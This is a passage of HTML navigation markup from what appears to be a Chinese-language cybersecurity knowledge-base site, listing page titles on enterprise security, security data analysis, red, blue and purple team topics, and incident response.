      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3x7_%E7%90%86%E8%A7%A3%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E8%BF%90%E8%90%A5%E4%B8%AD%E7%9A%84%E5%A8%81%E8%83%81%E4%BA%A4%E6%8D%A2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    理解企业安全运营中的威胁交换
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3x8_MITRE_Shield%E7%9F%A5%E8%AF%86%E5%BA%93/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    MITRE Shield知识库
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3x9_%E6%95%B0%E6%8D%AE%E9%A9%B1%E5%8A%A8%E5%AE%89%E5%85%A82.0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    数据驱动安全2.0
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xA_%E5%85%A5%E4%BE%B5%E6%A3%80%E6%B5%8B_%E9%98%B2%E6%8A%A4%E7%B3%BB%E7%BB%9F%E7%9A%84%E5%BB%BA%E8%AE%BE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    入侵检测&防护系统概述
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5_11" >
        
          <label class="md-nav__link" for="__nav_5_11" id="__nav_5_11_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    3xC 态势感知相关
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_5_11_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5_11">
            <span class="md-nav__icon md-icon"></span>
            3xC 态势感知相关
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xC_%E6%80%81%E5%8A%BF%E6%84%9F%E7%9F%A5%E7%9B%B8%E5%85%B3/0x0_%E6%80%81%E5%8A%BF%E6%84%9F%E7%9F%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    态势感知
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xC_%E6%80%81%E5%8A%BF%E6%84%9F%E7%9F%A5%E7%9B%B8%E5%85%B3/0x1_%E7%9B%B8%E5%85%B3%E5%B7%A5%E4%BD%9C/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    相关工作整合
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xC_%E6%80%81%E5%8A%BF%E6%84%9F%E7%9F%A5%E7%9B%B8%E5%85%B3/0x2_%E7%9B%B8%E5%85%B3%E4%B9%A6%E7%B1%8D/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    态势感知相关书籍
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xC_%E6%80%81%E5%8A%BF%E6%84%9F%E7%9F%A5%E7%9B%B8%E5%85%B3/0x3_%E7%9B%B8%E5%85%B3%E4%BA%A7%E5%93%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    相关产品
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xC_%E6%80%81%E5%8A%BF%E6%84%9F%E7%9F%A5%E7%9B%B8%E5%85%B3/0x4_%E6%A1%86%E6%9E%B6%E6%B1%87%E6%80%BB/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    解决方案汇总
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xC_%E6%80%81%E5%8A%BF%E6%84%9F%E7%9F%A5%E7%9B%B8%E5%85%B3/0x5_%E8%B6%8B%E5%8A%BF%E6%8A%A5%E5%91%8A/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    趋势报告
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5_12" >
        
          <label class="md-nav__link" for="__nav_5_12" id="__nav_5_12_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    3xD 管理与运营
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_5_12_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5_12">
            <span class="md-nav__icon md-icon"></span>
            3xD 管理与运营
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xD_%E7%AE%A1%E7%90%86%E4%B8%8E%E8%BF%90%E8%90%A5/0X0_%E4%BB%8E%E5%AE%89%E5%85%A8%E8%B4%9F%E8%B4%A3%E4%BA%BA%E7%9A%84%E8%A7%92%E5%BA%A6%E8%B0%88%E5%AE%89%E5%85%A8%E7%9A%84%E5%95%86%E4%B8%9A%E4%BB%B7%E5%80%BC/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    从安全负责人的角度谈安全的商业价值
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xD_%E7%AE%A1%E7%90%86%E4%B8%8E%E8%BF%90%E8%90%A5/0x1_SOC%E7%9A%84%E5%AE%9A%E4%BD%8D%E4%B8%8E%E7%BB%84%E7%BB%87%E6%9E%B6%E6%9E%84%E9%80%89%E6%8B%A9/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    SOC定位与功能模型选择
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x3_%E4%BC%81%E4%B8%9A%E5%AE%89%E5%85%A8%E5%BB%BA%E8%AE%BE/3xD_%E7%AE%A1%E7%90%86%E4%B8%8E%E8%BF%90%E8%90%A5/0x2_%E6%9D%82%E8%AE%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    杂记
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_6" >
        
          <label class="md-nav__link" for="__nav_6" id="__nav_6_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x4 安全数据分析
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_6_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6">
            <span class="md-nav__icon md-icon"></span>
            0x4 安全数据分析
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x0_%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90%E7%9B%B8%E5%85%B3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    数据分析相关
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x1_%E6%95%B0%E6%8D%AE%E9%A9%B1%E5%8A%A8%E5%AE%89%E5%85%A8%E5%85%A5%E9%97%A8%E6%A6%82%E8%A7%88/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    数据驱动安全入门概览
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x4_%E7%A0%94%E7%A9%B6%E6%96%B9%E5%90%91%E4%B8%8E%E9%A1%B9%E7%9B%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    研究方向与相关研究者
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x5_%E5%B7%A5%E7%A8%8B%E5%8C%96%E5%AE%9E%E6%88%98%E6%80%9D%E8%B7%AF/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    工程化实战思路
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x6_%E5%91%8A%E8%AD%A6%E7%AD%9B%E9%80%89%E7%AC%94%E8%AE%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    告警筛选笔记
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x8_%E5%85%B3%E4%BA%8E%E6%95%B0%E6%8D%AE%E9%A9%B1%E5%8A%A8%E4%BA%8B%E4%BB%B6%E8%B0%83%E6%9F%A5%E7%9A%84%E6%80%9D%E8%80%83/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    关于数据驱动事件调查的思考
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x9_%E5%A8%81%E8%83%81%E6%A3%80%E6%B5%8B%E4%B8%8E%E5%93%8D%E5%BA%94%E6%80%9D%E8%B7%AF%E6%B1%87%E6%80%BB/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁检测与响应（闭环）思路汇总
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4xA_%E5%85%B3%E4%BA%8E%E8%87%AA%E5%8A%A8%E5%8C%96%E5%A8%81%E8%83%81%E5%88%86%E6%9E%90%E7%9A%84%E6%8E%A2%E7%B4%A2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    关于自动化威胁分析的探索
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4xB_%E5%9F%BA%E4%BA%8E%E6%95%B0%E6%8D%AE%E7%9A%84%E9%9A%90%E8%94%BD%E9%80%9A%E4%BF%A1%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    基于数据的隐蔽通讯检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4xC_%E5%9F%BA%E4%BA%8E%E6%95%B0%E6%8D%AE%E7%9A%84%E4%BB%A3%E7%90%86%E9%80%9A%E4%BF%A1%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    基于数据的代理通信检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4xD_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90%E7%9B%B8%E5%85%B3%E8%B5%84%E6%96%99%E6%95%B4%E5%90%88/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全数据分析相关资料整合
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4xE_%E5%A8%81%E8%83%81%E6%A3%80%E6%B5%8B%E6%A8%A1%E5%9E%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁检测模型
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4xG_%E5%9F%BA%E4%BA%8ERapid7%E5%BC%80%E6%94%BE%E6%95%B0%E6%8D%AE%E7%9A%84%E5%AE%89%E5%85%A8%E5%88%86%E6%9E%90%E5%AE%9E%E6%88%98/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    基于Rapid7数据集的安全分析实战
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4xH_%E5%9F%BA%E4%BA%8E%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0%E7%9A%84%E6%81%B6%E6%84%8FURL%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    基于机器学习的恶意URL检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4xI_%E7%9B%B8%E5%85%B3%E6%AF%94%E8%B5%9B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    相关比赛
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_6_16" >
        
          <label class="md-nav__link" for="__nav_6_16" id="__nav_6_16_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    4x2 DNS安全
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_6_16_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6_16">
            <span class="md-nav__icon md-icon"></span>
            4x2 DNS安全
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x2_DNS%E5%AE%89%E5%85%A8/0x0_DNS%E5%AE%89%E5%85%A8%E6%A6%82%E8%A7%88/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    DNS安全概览
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x2_DNS%E5%AE%89%E5%85%A8/0x1_%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0%E4%B8%8EDNS%E5%AE%89%E5%85%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    机器学习与DNS安全
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x2_DNS%E5%AE%89%E5%85%A8/0x2_DNS%E5%AE%89%E5%85%A8%E7%9B%B8%E5%85%B3%E8%AE%BA%E6%96%87/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    DNS安全相关论文
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_6_17" >
        
          <label class="md-nav__link" for="__nav_6_17" id="__nav_6_17_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    4x3 算法实现
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_6_17_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6_17">
            <span class="md-nav__icon md-icon"></span>
            4x3 算法实现
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x3_%E7%AE%97%E6%B3%95%E5%AE%9E%E7%8E%B0/0x0_%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0%E7%AE%97%E6%B3%95%E5%AE%9E%E7%8E%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    机器学习算法实现
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_6_18" >
        
          <label class="md-nav__link" for="__nav_6_18" id="__nav_6_18_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    4x7 安全数据集
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_6_18_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6_18">
            <span class="md-nav__icon md-icon"></span>
            4x7 安全数据集
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4x7_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E9%9B%86/0x0_%E5%BC%80%E6%94%BE%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E9%9B%86%E6%95%B4%E7%90%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    开放安全数据集整理
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_6_19" >
        
          <label class="md-nav__link" for="__nav_6_19" id="__nav_6_19_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    4xF 安全知识图谱
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_6_19_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6_19">
            <span class="md-nav__icon md-icon"></span>
            4xF 安全知识图谱
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x4_%E5%AE%89%E5%85%A8%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/4xF_%E5%AE%89%E5%85%A8%E7%9F%A5%E8%AF%86%E5%9B%BE%E8%B0%B1/0x1_%E7%9F%A5%E8%AF%86%E5%9B%BE%E8%B0%B1%E5%8F%8A%E5%85%B6%E5%9C%A8%E5%AE%89%E5%85%A8%E9%A2%86%E5%9F%9F%E7%9A%84%E5%BA%94%E7%94%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    知识图谱及其在安全领域的应用
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7" >
        
          <label class="md-nav__link" for="__nav_7" id="__nav_7_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x5 攻防对抗
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_7_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7">
            <span class="md-nav__icon md-icon"></span>
            0x5 攻防对抗
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_1" >
        
          <label class="md-nav__link" for="__nav_7_1" id="__nav_7_1_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    5x1 红队相关
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_7_1_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_1">
            <span class="md-nav__icon md-icon"></span>
            5x1 红队相关
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x5_%E6%94%BB%E9%98%B2%E5%AF%B9%E6%8A%97/5x1_%E7%BA%A2%E9%98%9F%E7%9B%B8%E5%85%B3/1x0_%E7%BA%A2%E9%98%9F%E6%A6%82%E8%A7%88/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    红队概览
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_1_2" >
        
          <label class="md-nav__link" for="__nav_7_1_2" id="__nav_7_1_2_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    1x1 信息收集
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="3" aria-labelledby="__nav_7_1_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_1_2">
            <span class="md-nav__icon md-icon"></span>
            1x1 信息收集
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x5_%E6%94%BB%E9%98%B2%E5%AF%B9%E6%8A%97/5x1_%E7%BA%A2%E9%98%9F%E7%9B%B8%E5%85%B3/1x1_%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/1x1_%E9%87%8D%E8%A6%81%E7%AB%AF%E5%8F%A3%E4%B8%8E%E6%9C%8D%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    重要端口与服务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x5_%E6%94%BB%E9%98%B2%E5%AF%B9%E6%8A%97/5x1_%E7%BA%A2%E9%98%9F%E7%9B%B8%E5%85%B3/1x1_%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/1x2_%E5%B8%B8%E8%A7%81%E7%BD%91%E7%AB%99%E6%9E%B6%E6%9E%84/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    常见网站架构
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_2" >
        
          <label class="md-nav__link" for="__nav_7_2" id="__nav_7_2_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    5x2 蓝队相关
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_7_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_2">
            <span class="md-nav__icon md-icon"></span>
            5x2 蓝队相关
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x5_%E6%94%BB%E9%98%B2%E5%AF%B9%E6%8A%97/5x2_%E8%93%9D%E9%98%9F%E7%9B%B8%E5%85%B3/0x0_%E8%93%9D%E9%98%9F%E6%A6%82%E8%A7%88/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    蓝队概览
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x5_%E6%94%BB%E9%98%B2%E5%AF%B9%E6%8A%97/5x2_%E8%93%9D%E9%98%9F%E7%9B%B8%E5%85%B3/0x1_%E8%93%9D%E9%98%9F%E8%B5%84%E6%BA%90%E6%95%B4%E5%90%88/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    蓝队资源整合
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x5_%E6%94%BB%E9%98%B2%E5%AF%B9%E6%8A%97/5x2_%E8%93%9D%E9%98%9F%E7%9B%B8%E5%85%B3/0x2_%E6%81%B6%E6%84%8F%E6%B5%81%E9%87%8F%E5%88%86%E6%9E%90%E7%BB%83%E4%B9%A0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    恶意流量分析练习
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_3" >
        
          <label class="md-nav__link" for="__nav_7_3" id="__nav_7_3_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    5x3 紫队相关
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_7_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_3">
            <span class="md-nav__icon md-icon"></span>
            5x3 紫队相关
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x5_%E6%94%BB%E9%98%B2%E5%AF%B9%E6%8A%97/5x3_%E7%B4%AB%E9%98%9F%E7%9B%B8%E5%85%B3/0x1_%E4%BA%91%E9%9D%B6%E5%9C%BA%E6%90%AD%E5%BB%BA/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    云靶场搭建
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_8" >
        
          <label class="md-nav__link" for="__nav_8" id="__nav_8_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x6 应急响应
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_8_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_8">
            <span class="md-nav__icon md-icon"></span>
            0x6 应急响应
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x0_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    数字取证和事件响应
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x1_%E6%BA%AF%E6%BA%90%E6%A1%88%E4%BE%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    溯源案例整理
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x2_%E6%95%B0%E6%8D%AE%E9%A9%B1%E5%8A%A8%E7%9A%84%E5%A8%81%E8%83%81%E6%A3%80%E6%B5%8B%E5%92%8C%E6%94%BB%E5%87%BB%E6%BA%AF%E6%BA%90_%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
